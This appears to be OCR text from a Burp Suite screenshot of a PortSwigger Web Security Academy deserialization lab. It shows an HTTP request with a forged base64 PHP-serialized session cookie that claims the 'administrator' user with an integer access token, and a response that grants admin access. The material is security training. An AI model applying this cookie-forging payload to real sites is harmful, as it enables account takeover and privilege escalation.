 Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/2
2 Host:
0af8006804e7955480e26cc3004300fb.web-security-acad
emy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG
1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af8006804e7955480e26cc3004300fb.web-secur
ity-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
We
Aca
Modifying
serialized data
types
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Email
Update email